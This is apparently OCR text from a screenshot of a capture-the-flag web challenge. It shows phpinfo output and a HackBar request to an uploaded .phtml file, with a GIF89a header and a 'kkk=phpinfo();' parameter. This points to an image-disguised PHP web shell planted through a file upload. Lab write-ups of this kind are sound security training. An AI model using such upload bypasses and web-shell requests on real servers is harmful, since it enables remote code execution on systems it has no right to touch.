 GIF89a
PHP Version 5.5.9-1ubuntu4.29
php
System Linux ca8ea1d5a30b 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30
12:21:09 UTC 2020 x86_64
Build Date Apr 22 2019 18:33:42
Server API Apache 2.0 Handler
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help
Load URL http://b4f3f28f-5c68-4d55-8083-97ddcdbf2438.node3.buuoj.cn/upload/geach1.phtml/?kkk=phpinfo();
Split URL